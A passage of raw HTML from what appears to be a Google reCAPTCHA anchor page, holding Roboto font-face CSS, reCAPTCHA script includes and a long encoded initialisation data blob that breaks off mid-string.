U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gV2w7VeufvFEruQLprkr5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="gV2w7VeufvFEruQLprkr5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gV2w7VeufvFEruQLprkr5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEn1Xwpd/w4sQMlwbwoTCul/DkEgOR8K3QQnCusOlLHRmEGjCuMOOwoXCvCoQcMOIw7jCsx99L03DhSTDhWsFwrBNNsK/w7bCucKPJwwOw5bCjQjCsgdawr4Fw4bClEcSejkxwrLChMKWBMKEFhnCrFbDisKGwrDDrHplaMKgcVLDoSDCrcOTwoh+XBHCnMOIdzoqORDDucOswr5zw6zDpcOfw7DCk8Obwo/[base64]/w48CwqrDrsKBw6nCocKQw7jDvBxQaMKcY2oHP17Dh1UOwoHDm3jCoFbCpcOUwrR2w6cnEsKCWsOuH8K4w5dKGwrDsMKLwpJPZsOfAATClMKZwqbDpMOIe0nCohosaMK/w4fCuFvCu1LCqAvCtsKjG8Omw49YB8OibC42acOTw5XDmsKqwoJIeFPDgMOMw5zCs3rDrzDDskMaFMOSUcO4wqPCusOSwr7DmTfDrMK9aMK6FGXDlMOHwpF3bT/DhD7DhsOCeitYwplJw4d9w6lUw47CmsOcZMOJw4zDusOpdTw1wrsEw5EVd8O0Jix/[base64]/Dm8K3SDQfwoZDFsOgw4EPwqHDm8KgbjNxwoogZcKPT8K/NBLDp2zDh8KFDcKcdcObfMKHaVVkw7YNwq8Kw6N+VsOkw67CkmnDsMOQw7jCu8KUwqvCsMKow4DCm8Obw5vDrUNKel4SVsKKwrssQFzCqGfDhQbCtsKTNMKMw4gMWMKFJ8KddsK6RXhNAcO9P3RcGQPCvg/DkTxOB8OJw7PDk8Oaw4MYNFjDpgIfwoTDskzCvHR7w7vDvcKuORLDpmfChsOyDUfDu0/ClsOFGMKAYMKaw7jDgsK7wr8fw6/[base64]/CiEjDpXjDuGTDjGQAw6lcQsODWjzDgDc0Q1AyW8KEw4HCkDp6w4HDgMK/w7TDs3QdDW0Cw5TDmhfDtHMZKDxKe8KfwqM0VMOMw6zDng4lZ8O4woPCm8KUW8OPK8Oiwq5/RMOBKS0yZsOCw5jCvsKgw6t9woY+aUjClx7DucKAw4TDpcOVPBxgJTQRMg/DjH/CugfDpFtxwqLCsEvCgHPCpsKWw5U2wokDMmFMMsOdw4XDsCM4wrvClH9rwpzChWE/woogw695w6s4wpDCpMOcLsOFwpNZO29hw4jDhFHCr8K3V3NPwpLCiTE6E8KHOyQ/Ok5EMcO1wrvDhsKQOcKowqfDgFvDr1LCoDQPw4DCqy7DqR7Dv8KUXBw4wrfDiwbDki7CkMKXTHYZRcKww5RxDg/DnsKIw67CncKYX8OXwpo4SgQlQQbCoyDCgMOKFcKTbUDCv2xbXMKcwpJlw4ZRwrnDrsO1woTDncKvA8OdcTXDtsOFwpPDu3xnwq4+bcKpw7xxTcO4NgzDgnvCuiQpJsK4JiPDmcOrwq/CvjvDoBTCvsKKRklpwpDCmGbCp0/CtxhYMsKJWsOWI0bDpcKkw6jDucK4WT/CnXceWMOWRcOhwpAhw7nDhsOzb8KOw4zCjHDDoC/[base64]/DicKWbg3DpR/DmjjChsK5w6HDnMKqBnzDpB8Awq0Uw4VjwodIwplkYcKiHUFbIFzCiMK1w4FBw7QUCcOXwppPw5DDvFXCssKJT8Ktw4zCs8KeCcKswrzCrMOydcOyUMKkw73DssOhw4AZw7cawqHDuFsHwr7CqCLDlcKFwoF9w7TCgMOhc3/CjsO+PzXDq03DvcKWKiXCpsO9w7XDm34Owppaw5NhKMKKIFtxYAMnw5tWwpXDjS8tZcOOFMK+VcO7w4nCq8O/PCrCvsOracKwEcKfwq8xw45XworCmsOQw51ow5HDqsK+wqsJwpjDhXTClBoowqAewqRyw4HDiiB6RMKOw7bDrcONZ1cPRsK0w7Rmw7zClHsjworDvcOuwrbCuMKMwrrCocOxMMKHwqZJwrY5wrkaw5XCrDYsw6DCiCjDkHLDkjtXU8OcwrNfw7ALD8OfwozDusOGST/CvXxzaTHDr8OoKMOlwojDjg/[base64]/CsMKHw7QZwqARw5TDvsKwFMKHcsKeJVTCpGHDm8OIYBokCGJLw6FWMEjDr8KmYcKcwobDoQ/Cs8KGwqTDj8KNwqLDjCHChcO1ZlzDncKbwqvDr8K4w7zDnsO7PgHCh3PDjMO5w73CkcOMWsKVw5/DrF8PKhMVB8OjK35zEsOpOcOoBF5QwpPCo8OkMsORXEdiwo/[base64]/[base64]/wpTCuTrDhAwKNQVZETVRwqXDsSJ3VlIOS8KkwrYqw77DlsOPX8OFw6JNZcKsScKsX1ltw7TDgA7DusO9wrXCg3TCv3zDqzJIaT8tfT8zTMK4woFowo54NjkJw5/CnxRpw4jCrWJCwqUHKGjCilMKw5rCq8Kdw7FfIiPClGvDjsK+FsKuwrfDv2EiHsK3wrPDscKLEEcgw5fCjMOSSsOXwqLDuznDgH8ResKEwoPDvsOBfsK0wp90wp84B3PDrMKEEBwmBh/CinzDssKrw47Co8O7w67DrsOmTMKAw7bDoSTDulPDtigawrvDisKeTMKgB8K9E1whw6QcwoIfXjrDrBRWw4bCrg/Ct3Fvwr7DoTHDpVR0w7/DpGcmw5EOw7zDhC7Cqn4Tw5jChSBPNXV/[base64]/CmQDDp8OPw7DCj8KgV8KpYgLDg2g1wqR4w6FGwqLDkCPDqMO7bhbDiV7Dv8Kiwp/CuAPCiGfCmMO1wodiFBTDpHUVw6sZw7VqwoZgDMOWUjN+wqHDn8KWw53Cjn/ChAbCnDrCkzvCiEdmY8KMXnwTAcKcw73DjCUnwqnCjhXDrcKvDsKZNR/DvcOsw6fCtQ/Djxs8w7TCqxtLYxBVwod8SMO9IMKVw4PCsELDmkbCm8KdD8K8P0B6SAQFw4PDvcOGw7XCq0UdZwLCizAeIMO/bidrdzTDiWLDrX0uwrQDw5cnPcK3w6Vgw5s/w648asOne1cfICvCrlTCqBUzZCEhfQfDpMK2w6cQw4/[base64]/[base64]/OMKCw61hNFfCugbCjX7Chn/[base64]/Dv2LCljTCqwEuUMKvwqVKCzzDisOFwp3CnBjCmMORw47CimJ9GT/Dmx/DnsKawpB0w4vCnHJFwqnDuGEjw5nDmFIWacKcXsKlJsKTwplUw7XDpcO8M3zDuS7DnSnCsXvDs0fCh1vCuAfCqcKWHsKMZ8KENcKoYXPCrVFHwrbCnEgOFmMAaijClHvCpD3CvMKObGJzwrluwp4Gw4TCpsO1R14ww5DCh8K/wqDDqMKEwqvDj8OXUkPCuxE1DMKLwrfCvFtbwrBdNnPCsAB1wqfDjMKjTSzCiMKdTcO1w5zDkjcYNMOGwrrCgh9ENsKJw4kEw5ATw6XDtiLDkhAYOcO0w6Mew445w5UCYcOhfWfDmMOxw7wbWsK3QsK9MgHDl8KSMzkCw408wpHCmsKAWgTCv8Oib8OEYMKvMsOPeMK/aMOPwrLClhcGwrRZY8OQHMK4w7xDw7lPesObbsO4fMOXBMOdw6MrDU/CrX3Dk8OYwqbCrsOJecK7wqrDo8KBwqNhcsKKccOEw7EkwqlBw59ZwrN2wrTDrMOow5nDkER9GsK2JMKvw7BhwozCvsK4w7M1W2d5w63DoGBZGwXDhkMEDcKaw4tuwpHDgzZ5wqTDrgHDk8OXwojDh8OKw47DusKTwqdRXsKHCTnCjsOuHMKtXcKswrkdworDvHA/wo7DpSx+w53DqFB5OiDDiFHCscKhwpnDrMKxw7FRFmt+w47CosKgIMKFwoUYw73CnMK0w6LDtMKtK8Obw7PCukFnw7k8Qisdw6E2V8O6AScXw5duwrnClkdgw7nCocKgRjdkfyLDjA3CscO4w5XCjcKLwppLJ2pWw5PDjR/CuMOVX2Fvw57Dh8Kxw4NCbV4Vwr/Dt3rCucONw44vS8KrHsKHwr/Dr0fDj8OBwp18wqY/GMOowpgTT8K0woHCsMKgw5HCu0TDlcKXwqVEwrFqwqxvZsKdw49UwrTCiDJOH2bDkMOww5wuQT8Ew4fDgi7CmMOlw7cWw6HCrxfDmxpuZX3DhHPDtkN0KkjDjnHCi8KxwqDCkcK7w6wJRMOXXsOiw4/CjHjCkVvCnC7DqgLDgHHClMObw4VPwrQ2w6RuaAjCpsOiwqfCpcO4w4vChiHDi8OZw7sQGQoMw4Usw4EDFAjCiMOVwqozw4NjGi7Dh8KdUMKGbm0Hwq9kNk3Ch8KIwoXDpMOjT3vCgCXDvMO8Y8KcPsKuw47CsMKuAkV/wrTCpsKTLMKXNx3DmlHCv8O/w6E/JUrDpz3CiMKvw6TDn2x8dsONw59fw74NwoBWfRlOIU89w4/DqEQNDcKLwqV6woZkw6vDpsKFw5XDtUU/wosQw4A8aBN+wqZBwqo9wqPDrREOw7vCt8OGw6R/d8KVTMOvwookwr7CjBLDm8Oyw5fDjMKYwpkJS8OPw6AMUMObw7LDn8KIw4dQYsKiwqZ2wqPCrXPCp8KcwrlUCMKmZlp7wr/Cn8K8LMK2eH9BLMOpw55vL8KidsKpw4IINxA9T8OdJMKzwr58EMO3ecOPw5Z2w5nDkjrCqsOew4PClH/[base64]/Dj8KFWlrDjXY6aS3CixXCvlg0fQoCwpULw4bDncOYwr4KVMK1EGN6IsKMNMKjVcOkwqpuwpQTZcOTAAdNw4vCiMObwr3DjStydUjClzpXBsKAODLCoATCrmbClcOvfcOsw63Cq8OtccOZKlrChsOAwpdBw44zO8OIwq/DpWHDqcKCbQ9bwokfwrXCtCTDmw7CghofwpNLIxHCjcOvwpjCusKPU8OQwrXCuinCjQ0uegTChEgZe1ojwq/CucKDNMOmw7kCw7LDnVTCpMOGOXjCnsOgwrXCtx0Hw5Vdwq3CmnHDoMO0wqxDwoh3CgzDoBnClsKUw4URwofCvMKXwoDDlsOYGA5iw4bDpxJ2PHLCocKqMMKmP8KuwppVR8K7ecKAwqAKLmZ/Al19wo7DtGbCnnoAPsKha2/DgMOSJE/[base64]/DpMOywqTDsnMzwqjDocOeGkRawpjCosK6VsKawpJ9ZVdlw70cwr3Ds1cmwovCvAF0Vh3DsyXCpg/DocKDW8OCw504Ki3DkEDCrwnCpDXCugQewq4WwqtXw7/DlTnDpTjCrcKkO3TCjVXDhsK3O8KaCC58Lk3Ds1wbwpLCj8Kaw6HCocOhwqPDsD7CgnDDrFHDjz3DlcKVUcKGw5AGwrJ6UCVywqXDmWUfwrs3DEA/w5dVD8OWTSTChA0RwokpPsKMJsKswqYHw5DDosO4W8O7L8OcGFw3w7bCl8KYR1UbRsKfwqgVwpjDoizDm3TDvMKYwohOextSUXU1wq1fw5Igw6Now7xKE1AMInPCvjQhwphJw5h0w5jCs8Omw6nDoirCp8OjEDzDux7Do8K/wrxowrE+SRHChsKbPl9ZdWI9URjDvR1iwrLDtcKECsO0WMKSeQoXw4srwqPDr8Oxwo14E8KSw4hATcKaw6Erw4kPEBw6w5HCiMOBwpPCo8KsVMO3w5dXwqPCtcOrwrtDwoQDw7nCsGpOdRzDrMKEA8Kqw4RAF8O+VMK1Qz3Dr8OCCGUOwq3CqcKraMKDET/DghTDs8KGacK+OsOlCMOuwrYiwqvDjAtew689SsOcw7nDhsOUXBU6w6jCpsK6aMK2WVokw51CesOdwq9eK8KBEsKfwpU/w6TCqH88Z8KXFsKlKGfDgsOXH8O0wrHCt0o/HXRYIEQvHCsDw6rDsw0ma8OFw6XCj8ONw6vDjsO0YsO+wqfDisOvw7jDkRFma8ObUADCj8O3w5oOw5rDlsOHEsKlXzTDsw7CvGpBw6/Cr8KWw75vOTF5YMO9EQ/CksOWwr3CpWFTYsKVRSbDg1t9w43CosKfVzLDrX9xw6/[base64]/CvjRrwonDrMK0wqTDksOVw4HDty/ClyLDgcOHwpgZw7PCs8OdaU55RsK7w4bDqlLDmTPClRzDrcKTPBAeR2goeWdMw5c0w4BNwofChcKywoppw7nDmW7Ck2XDnSsqGMKsIkNaXsKhT8KqwrfCvMOFamNcwqTDocKZwrIYwrTDq8KvEm7CpcK/M1vChndiwq8xHcOwJ1B8w4QtwrkrwpjDix3CvQ9+w47DqcKfw6pofcKbwpvDpsKrwqnCpW/CrSJyDRXCv8K7bCwewoBxwpp0w4jDoQF9OcKUS3RDSl7CosKrwrvDsmttwpIiK3YDACVBw5RTEBIjw7dXw5VKeRxYw6jDt8KKw4/CrMKUwqNQEMOOwoXClMKSMADCqmjCiMOWPsOAUcOjw5PDocKncDpbX3HClFsgFMOoLcKfa1AsXHdNwrt8wrjCksKzWCd1M8K2wqjDisOqGMO9w53DrMKhB1rDpGxWw6o2Jn5tw4xww5PDrcKBJcK5TgkucMK/[base64]/Dn8O+w61XwqAmXmpow4PDpcO2w63DvsKnwpvDnMKnw5EgwpphJcKMQsOhw67CrsOow4HDq8OXw5RSw5XDk3VPb3c3dMOww6Y9w6zCni/DiyrDicKBwpjDqQvDucOBwr1twpnDmHfDtGAMw7J4Q8K9V8KmIk/DhMOkw6QJA8KqDCcoY8OGwpxCw4TDin/Dl8Oswq4vEFZ+w7QgF3IUw61VfMOnD23DhcKrX2zCncKfT8KwJ0TCvQDCssO9w7/CjMKSBSt0w4BswrhqJWtxOsOcM8KNwq3CmcOYFmrDnMKRwrkCwposw7lVwobCrMK3YcOXw6bDim/DgknChMKzI8O/NjUSw7fDhMK/[base64]/DcO4w53Dg8OyLBglLsO/w6/CtyPCjl4Nw4UBe8K/[base64]/CqcOoAWfCuMOmJMO5BsOPwrg5woN5b8ORwpHDo8OBPcOtIwfDg0/CsMOWw6g4wr95woopw7/[base64]/DmcOOAwpzw6VGwpo2GsOzC8ONTMOIw7pGFMO3L2vCuF/DsMK/[base64]/CjsKjwpMdwqZrw4rCvl/[base64]/DrMOpTklYAMK3w5BsBjfDnFZlPMKXw5fCicOGZcO6wozCinTDo8K6wqICw5TDgjLDlsKqw68Zw6lSw5zDv8K0QMK9wo57woHDqnzDlkR4w6bDlSPCqgnDocKCPcO4NMKuAEZfw7xEw4Aow4nDqyF6NhF8wo02IcK/Oz03wo/Clz0JGCjDr8OofcOqw4hyw67Cu8K2UMKCw6TDm8KsTjfCgsKCTMOiw5TDilJpw44Ww6rDpMOof2UKwoPCvSAPw4DDj2rCqEocZXvCi8K3w7bCqxdTw43DmMKKD0xEw6jDi3YrwqvDoFYFw7rCqcOQasKFwpQWw5c0fcOqPxnDkMKxQMOwOgHDvmVoFG1zIV/[base64]/CmMKGwq4nTmjDm8KXX8OgPyPDowLDrmrCt8K3KDLDvSDCrWHDjMOdw5bCgVNIB3AhYnAze8KkfsKRw5fCtXnDsFoJw77Cu0pqGGDDtCrDkcO7wqjCvmISTMK8woAXw4owwrvDhsKowqooXcOofjA6wqY9wprCpsKVJB4CPTpCw6RZwromw5jChW/DscKDwo4ufsOAwonCn1fCszTDusKWZhfDskdECyrDhcK5QCgBWgXDuMOuejxNcsOQw6dhI8OCw43CrhjCj0pjw4hKAFxGw6pNWyzDtyPDpw7DnsKaw4LCpAEPdHDCg3Yaw5jCv8KjPnl6RRXDsyQHacKuwpfCvlvDri/[base64]/[base64]/Dm8OISS9bAz8hfcKJwpwWOl9LwqdIIjvCjVYPLApHS18KeznDicOTwqnCm8OYLMO/[base64]/DqgoxVUs+wqbDkEEGwpHDvlc4MCdZL8OCBxNbw6nCrUTCjMKkScKQw5zCmFR6wp1jXlUKSi7Ch8O4w59FworDjMKfMg5zRsK5RTjCkUbDkcKDT1BwJTDCmMKmCUFsZApSw40Fw6jCij3DhsOBW8Omam/CqcOiLinDicOZXxsuw6fCmmfDj8O7w6LDqcKAwqw3w57Dp8OQfwHDsXDDskwbwqcaw4fChytkwpHCniXCui9fwojDuAYdPcO9w7HCkSjDvj9fwp4Lw5TCs8K8w7RsP11wD8KZAsKbKMOyw7l+w6vCjcKXw703Dg0/[base64]/[base64]/[base64]/HMO1w7EsccK/JsO6wo9ewrM2XnFuQVAtdsKTwq3Dmi/Cq2UID33DmsKawprDlcOdwr/DuMKQIgUawpIPLcKAVV/Dp8OPwpwRwpzDqcK6UsKQwqzDtyQPwp7DtMOfw509fQtawqbDpsO4W115XkjDkcOOw5TDqzplP8Kbw6HDu8OqwpjCiMKHFyTDknvDlsO/[base64]/[base64]/T8KraRVTw5LDsHjDvEsLV0TConjCqMOjw77DkMOcQUFUwoLDnMKxdEPCjMKjwqlbw4xufMKmLMKNCMKrwo9LfMO7w69Uw5zDg0dVNTJqFsK/w4RHbcOxRDZ8a14jDcKgUcOmwrM2w7gkwpF/KcO7DsKiEsOAd23CgANJw5JGw7/CvsK2TgwNXMKgwqAqCWfDtVjCiA3DmRxkAgDCvD0xf8KwA8OzREnCtsKbwojDmGnDrMOzw4JIXxhzwqdUw5DCoURPw4PDhnJTZhzDjsKYKiAZw70Gwooaw5rCkSlmwq3DlMKHEwwfQBVWw70EwqHDvxYTSsO3XH1zw57CosOwccO+Fl3CucO/KMKSw4DDqMOmVB0HfhEyw7rCpR8xwoXCtMKxwoLCqcOTWQzCjn1ufi8Cw4fCjsOvLCoiwoHDo8K5BVhAeMOODE8Zw7IPwqgWQcOEw7lOw6DCkx/[base64]/[base64]/DqD0IT8KUw47CnsKzPWXDmzFuXzrDgQjDlsO8w5PCqV/DlsOcw5rCtjLDk2DDoGlwHcOuSz42W0PCkSladC0Kwp/CucKnLH80KCDCjsOtwpEMCwc2Yy3DqMO3woLDrsKVw7rCry3DvcOBwprDj1V8wqbDqcOlwp7CsMKJUXjCmcKnwoFuw4JjwprDgsOew69ew4FJGFttFcOpIQ/DohLCiMOYDMOlNcKxw6fDicOjNsOMw79CH8KqBkLCtSkVw6cMYcOMDMKCdE8Hw4YKZsKgDTHDv8KICUvCgcKiD8OmUm3ChXpdGiXCrx3CqGFOIcOvcTtww57Dk1XClMOkwqBew7dYwpDCgMO+w5laPmTDnMKQwo/[base64]/wqvDniPCv8KIJkPCsFJCw7/Dg8KCwoNjw5xDw4VcAcKcw4hNw4fDo0HDrw8hS0YqwrLCt8KlO8O/ZsOOFcOaw4bCoS/DsF7CrsO0d1Nedm3DlHdjDsKdDTp0J8KYSsKqTE5aGC1eDMKew5oDwpwqw6HDjsOvY8KYwpdDw4zCuEgmw71QdcOhw7wjWjwowp5SWMO+w4lePsOXwp7DsMOSw6YawqArw5p9XGhGG8OXwqhnJMKBwpvDp8Kaw513G8KMKTgKwos9YsK5w5rDry0pw4/Dr3lSw58YwqrDlsO5wr3CrcOzw5rDhlhdwr/CricjDyPCmsO2w6Q/F2ZNDWfCgF/[base64]/[base64]/CpQDDnMKBHxRgdsKhd8OtwqXCosKHQsOyZzZoGxwSwq/[base64]/DtcOEEXjDg8KjwqBiw78RYwt3Vy3DkMO6FcOdKjZOTcOlw49Hw43DmizDpwQmwojCnMKIXcO0EGPDrQdZw6Nnwp/DisKnU0LCglt3DcOfwrbCqMOIQsOywrbCkFbDtyE9esKiVgx4dcKRasKfwrAHw5YswoTCh8Kgw7/CmXBsw4LCh1pES8Omwr0OA8K7YBosX8OQw6/DisOtwo3CnH/CmcOuwqbDt0TCuGLDohzDt8KSIkvDgxzCjAnCoDNrw65twqFXw6PDphsAw7vCmj9nwqjDsATClxTCvzjDvcOBw5ofw6jCscOVNh/[base64]/[base64]/Ds8KiakTCvE7CusKHHWDDtMOuZDNRGcKAw7HCoCUZw7LCm8KAw6bCmGAvX8OOUE4Gaidaw483TksAY8Kiw5lQBHZ/[base64]/DicOnwr1mEcK5MwQ3aMKVwrfCpsOmbcOvw7sZTcOjw7wBcm3Du1XDiMOdw412TsKCw487Ny5QwqoZI8KGHMKsw4w/Z8OyEQQMwrfCjcOewqNqw6DDqsKYIFPCl0DCuXcTD8KSw6MKw7bDrRcbFW81KnQBw54tDnh/O8OUOFEcMn/[base64]/wpUpC3Zgw4HDvMOsw7zDosKGEcOzw4coVMOYwpPDgxbCgsKHKMKBwoQPw4HDiSQDSxvDj8KxT1BhMcO2HjdiHRbDvCnDtMOEw4HDiVQWGx8KNjjCssOkX8KiRg8pwp0sBsOGw7tMAsO9P8OIwqNDBldmwoPDuMOsdyzDu8OHw5grw5PDtcOswr/CoWDDk8K1w7NRPMKlGwbCs8O4w57DoBxiXsOkw5l7wqnDuBsdwo/DvsKow5bDsMKmw4Acw5zCq8OHwocyHjJiN2ZnRAnCqwhpH2QHfwkRwrAvw5tPd8OLw7E+OTrDusKAFcKkwqU5w4UPw4HCgcKOY29vDlXDmGYzwqzDqjIhw7PDm8OpTsKQNjTDjcOaannDn280XW7DicKXw5RpYcO5wqsTw7lKw65wwp/DkMKhe8KJwpg/[base64]/DgMKSPEzDqsKsNkgUSMKALBRjYcOyA2XDjsKyw4s2w73CjMKpwqYUwqMKwrfDiEPDg17CssKMEcKGKyvDlcK3N17Dq8KTLMOYwrU5wqJSKmUhw6J/Px7Cn8Ohw6fDr3NvwpR0VMKcBcKBP8KxwpE1NA9ow4PDgMORJsKQw7PDssOqYWoNQ8KCw6TCsMK3w7XCicO7CEbCrcKOwq/CjWbDkxLDqiYzQCXDosOuwoAUAMK7w6d1PcOSd8KWw646SDPCiRvCjU/[base64]/CvBjCllpQA1jDsHEwwpYkw5EDw47DrMKtwonCncO5aMKgaTLDhUHDlEB3GcK1D8K8Yw44w5TDiRRaVcK2w5tHwogIwoAewrtNw6TDmcOZdcKuUcOPWW8XwrNXw4cxwqbDgHUjKi/DtUNhZkxcw6RBAQoiwq5cRQ/DksObCgoWPGATw4TCojJLcsKgw4wUw7DDqMOyHyp0w4nDihdCw7okMhDCgWpOBcOaw7BDwrTCrsOAfsOkFj/DiSpmwpHClMK0cBtzw4TCk04nw47CjkTDg8KRwoYxBcKowrtgZ8OgNRvDhy5Iwr1gw5MJw6vCom/DisO3CHbDhhzDqyvDtArCumF0wrIhX3zCrUDDuU0DCsOTw7PDkMKjDhzDnGZVw5bDtMOpwoByMkLDtsKFYsKsHsOzwrFLQRPCu8KDQgPCoMKJGFNdbsOTw4fDgDvCvsKWw5nCnj3CpiIsw6/DnsK8aMKSw5HCtMKAw5DDoxvDljAZI8O6NHrCqEbDtm1DIMKVLgkvw55mNhVsC8ObwqvCu8KaWcKaw4XDoVYww7olwq7CokzDrsOXwodswpTDvQnDrx/DsGVLfcOsC1rCjRLDvxHCrMO4w4R2w7rDm8OmCjvDoyNlw5R6ecKjFVbDrzsNf0rDuMO3VQlbwo9Qw7lFwrA3woFiYMKoKsOMwp0/wo4kVsOwVMKBw68Tw7zDuVVvwo1SwpPDgMKMw73Ck012w4/[base64]/[base64]/DtkXCr8K9wpkBwqtZwqlhwoZMeMKFXnjCk8OgZElkD8K7w7FTRGM9wpAMwoLCsk0cRsKOwok5w5JiacOFcMKhwqjDtsK8S27CvyTCv17DkMOmL8O1w4EcCXvCvxnCp8KIwrXCqcKNwrrClXDCqMOVw5nDtsOMwqTCn8K/HMKFXBQgch/ChsOfw4nDlSNNVjgFAMOOCQk6wr3DuxDDnsOkwqrDgsOLw57DrjDDpwEyw7vCr1zDp2U8wq7CtMK/eMKLw77DvMOqwoU+wrNqw7fCu10nw69+wplTP8KtwrjDtsOuGMOvwpPChxPCmMO+wozCnsK5KW/CrcO+wpopw5Bfw5kfw7Qlw6bDl03CkcKmw7jDocKkwp3Cg8ODw6o0wr7DjgbCi1UiworCthzCmsO0WRgeclTCo0XCly8/Q0wew4TCnMOVw77DvMKPccKcGhx0woUlw5x3wqnDtcOCw54ONcK5bn0DGcOFw7Qvw7opaxVVw6xGUMOvw59YwrXDp8KgwrFpwp7CtcK/YsOPJsKsXcK9w7bDi8OawpBlbA4hbUo/PMOBw5rCv8KMwqrCosOTw7sRwrdTHXYafxbCsT09w6cBBcOLwr3Cjy7ChcK4ZQPCk8KPwpPCk8KGA8O1w6DCqcOJw7zCumjCq0I2w4XCvsOKwr4hw49tw67DscKew4c7T8KANcOtW8KYw4jDvnEqQFtFw4PCpy0IwrLCj8ODwoJME8O8w5l9w7/Cp8K6wr5/wrkrGC5bbMKvw6hZwqlLSlLDtcKlGgZ6w5ceFkTCu8OAw4hzU8Kqwp/DtnUUwr1iw7PCiGfDvEdkw5nDmz82AGBBHHRgc8KmwoIuwpwUc8O1wq4swq4CUiHChsKqw7Aaw50+I8OIw5jCmhI2wrfDpF/DjDh2ADxow7kGQMO+G8Onw4Erw4kEEcKkw4rDvWvCownCicO0wp3CpsK4elzCkQnCpzpSwrIFw4BLJwo9wqjDusKDIi1LfcOjw4orNnoVwrtVHhTCsltVeMOGwoc2wphIJsOkRcKTezUIw7zCgS1GE1MTZsOewr41fcK/w5PCohsFwp3Cj8Osw6lpwpd4wpHCqMOnwoPDi8OaSzDDgcKuw5ZCwrVyw7Faw7Eie8KnNcOsw5Y1w74dPSbCsWDCqsKDfsO+b05YwrcNecKwUxzChjExRMOrDcKrSMKDR8Obw4PDuMOrw5XCjMKCAMONccOWw6fCuFgwwpDDoi/[base64]/DvU4mwrNqwpwmw4JlwqbCigfCuCHDrRdGw7cUw6MEw6nDrsKswqDCgcOcH1HDv8OWdzVFw4xHwp5pwq4Iw60tGlRaw4HDoMOkw4/[base64]/wpljc8OID8KME8KkIMKfeMKKOQZVwpURwpLCucOBw7bCsMOCA8KZf8KifcOFwqDCmAtvG8KvJ8OfDMKowqhFw73DjUTDmHJ+wqsvZ3nDnQVIYA7DsMOZw7oMw5ESMsOPNsKxw7fCosOOGH7Cv8KuRMOhYXQDDsOTNCpGFsOlw64yw7fDg1DDtx/DpkVHNFoSRcOUwojCqcKQf1/[base64]/DnDtxFCjDpjPCosO+w57CkzzCvS7Dk8KyeAfCtzPDgF/Di2LDiU/DuMKIwpwzRMKafV7CnnBtAhPCicKow4sHwqshPMKrw5Jgwq/DoMOBw64uw6vDkcKGw73CpkPDjhYowoDDvi3CqiJCRVxIdlstwqhIEsOXwq5xw65Jwp/DvAnDsEJ7Ai1Aw4LCgMOWByskwpjCv8KDw4TCpcOYD23CrcKBYhLCuGXDhFLCqcK8w7HCknBEwqAbeit6IcKGCU/DhX82f3fCn8OPw4nDocOhWCTCg8KEw6gjN8OGw7DDu8K+wrrCscK/KcKkwp9Tw64VwpnCl8KowrvCuMKqwqzDisK+wrDCnEFQFB3CjMOdTcKjPFFowrchw6PCoMOLwpvDujbDgcOAwrDDkRxkE2E3N1zCm0XDrcOYw6NGw5c9ScKQw5bCgMOww6R/w4gAw5xHwqRAw7tOM8OSPsK0JcO0W8Kyw7MVLMKVSMO7wr7CkjfDicOYVlLCksORw4Frwq89Wm9wYyrDoEtAwobCu8OuZEIXwqXCtQHDlCg+XMKKd